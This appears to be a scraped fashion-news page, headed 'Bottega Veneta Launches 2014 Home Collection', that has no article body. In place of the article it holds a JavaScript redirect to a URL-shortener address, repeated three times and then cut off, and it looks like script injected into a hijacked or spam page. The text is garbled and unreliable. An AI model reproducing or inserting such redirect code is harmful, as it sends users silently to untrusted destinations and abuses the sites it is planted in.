
Bottega Veneta Launches 2014 Home Collection
April 21, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...